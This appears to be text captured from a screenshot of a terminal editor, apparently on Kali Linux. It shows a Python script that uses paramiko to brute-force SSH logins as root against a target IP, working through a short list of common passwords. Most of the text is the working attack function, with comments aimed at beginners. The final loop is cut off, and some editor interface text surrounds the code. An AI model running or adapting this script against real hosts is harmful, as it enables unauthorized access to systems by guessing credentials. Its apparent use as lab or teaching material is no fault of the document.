 Session Actions Edit View Help
import paramiko
import socket # Used to handle connection timeouts
def ssh_brute_force(host, username, password):
    client = paramiko.SSHClient()
    # This line tells the script to automatically accept the server's "SSH Key"
    client.set_missing_host_key_policy(paramiko.AutoAddPolicy())
    try:
        # Try to connect
        client.connect(hostname=host, username=username, password=password, timeout=3)
    except paramiko.AuthenticationException:
        # This means the password was WRONG
        return False
    except socket.error:
        # This means the server is down or blocking us
        print("[!] Connection Error: Is the IP correct?")
        return False
    else:
        # This runs if NO error occurred
        print(f"[+] Success! Valid Password: {password}")
        return True
    finally:
        client.close()
# --- SETUP ---
target_ip = "127.0.0.1" #10.0.2.15" # Change to your target's IP
user = "root"
passwords = ["123456", "admin", "password", "kali", "dragon"]
for pw in passwords:
1,1 To